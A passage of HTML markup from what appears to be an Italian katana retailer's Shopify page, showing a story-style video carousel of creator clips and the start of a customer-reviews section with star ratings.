                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="15.51"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/5c050909fb4b48a48bda6b4f87730254.thumbnail.0000000000_1000x.jpg?v=1760976918"><source src="//katana-italia.it/cdn/shop/videos/c/vp/5c050909fb4b48a48bda6b4f87730254/5c050909fb4b48a48bda6b4f87730254.HD-1080p-4.8Mbps-60389217.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/5c050909fb4b48a48bda6b4f87730254.thumbnail.0000000000_1000x.jpg?v=1760976918"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="12"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1760976909&width=400"
                            alt="Shadiversity"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Shadiversity
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="12"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="12"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="12"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="12"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="13"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/somioka_3.png?v=1760982326&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Somioka
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="21.64"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/66b7a86a14a34a4b8464e4b0b9c2ee78.thumbnail.0000000000_1000x.jpg?v=1760982384"><source src="//katana-italia.it/cdn/shop/videos/c/vp/66b7a86a14a34a4b8464e4b0b9c2ee78/66b7a86a14a34a4b8464e4b0b9c2ee78.HD-1080p-7.2Mbps-60395899.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/66b7a86a14a34a4b8464e4b0b9c2ee78.thumbnail.0000000000_1000x.jpg?v=1760982384"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="13"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/somioka_3.png?v=1760982326&width=400"
                            alt="Somioka"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Somioka
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="13"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="13"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="13"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="13"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="14"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Screenshot_2024-10-21_180832_3.png?v=1760982475&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Katana Group
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="36.0"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/f3b1cac5dfc24eb8bd14feb28ff5c8ee.thumbnail.0000000000_1000x.jpg?v=1760982608"><source src="//katana-italia.it/cdn/shop/videos/c/vp/f3b1cac5dfc24eb8bd14feb28ff5c8ee/f3b1cac5dfc24eb8bd14feb28ff5c8ee.HD-1080p-7.2Mbps-60396086.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/f3b1cac5dfc24eb8bd14feb28ff5c8ee.thumbnail.0000000000_1000x.jpg?v=1760982608"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="14"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Screenshot_2024-10-21_180832_3.png?v=1760982475&width=400"
                            alt="Katana Group"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Katana Group
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="14"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="14"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="14"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="14"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="15"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/bouteille_2.png?v=1760982650&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        JDMP
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="23.17"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/255cd348ddea4b0493f1b47619d5b855.thumbnail.0000000000_1000x.jpg?v=1760982706"><source src="//katana-italia.it/cdn/shop/videos/c/vp/255cd348ddea4b0493f1b47619d5b855/255cd348ddea4b0493f1b47619d5b855.HD-1080p-7.2Mbps-60396237.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/255cd348ddea4b0493f1b47619d5b855.thumbnail.0000000000_1000x.jpg?v=1760982706"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="15"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/bouteille_2.png?v=1760982650&width=400"
                            alt="JDMP"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    JDMP
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="15"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="15"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="15"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="15"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--26709422571852__testimonials_WAXpdM" class="shopify-section section"><style data-shopify>.section-template--26709422571852__testimonials_WAXpdM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__testimonials_WAXpdM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26709422571852__testimonials_WAXpdM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--26709422571852__testimonials_WAXpdM.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26709422571852__testimonials_WAXpdM color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--26709422571852__testimonials_WAXpdM-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--26709422571852__testimonials_WAXpdM center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Recensioni degli appassionati"
  
>
  
  
  Recensioni degli appassionati
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26709422571852__testimonials_WAXpdM gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//katana-italia.it/cdn/shop/files/5_1_1.jpg?v=1760983189&amp;width=1420" alt="" srcset="//katana-italia.it/cdn/shop/files/5_1_1.jpg?v=1760983189&amp;width=275 275w, //katana-italia.it/cdn/shop/files/5_1_1.jpg?v=1760983189&amp;width=550 550w, //katana-italia.it/cdn/shop/files/5_1_1.jpg?v=1760983189&amp;width=710 710w, //katana-italia.it/cdn/shop/files/5_1_1.jpg?v=1760983189&amp;width=1420 1420w" width="1420" height="1892" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
